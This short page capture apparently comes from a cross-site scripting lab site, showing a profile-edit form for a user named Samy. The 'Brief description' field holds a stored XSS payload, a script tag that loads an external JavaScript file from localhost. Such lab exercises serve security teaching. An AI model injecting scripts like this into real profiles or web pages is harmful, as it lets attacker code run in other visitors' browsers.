 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Search
Display name
Samy
Samy
About me
Public
Brief description
<script type="text/javascript" src="http://localhost/myscripts.js"> </script>
Public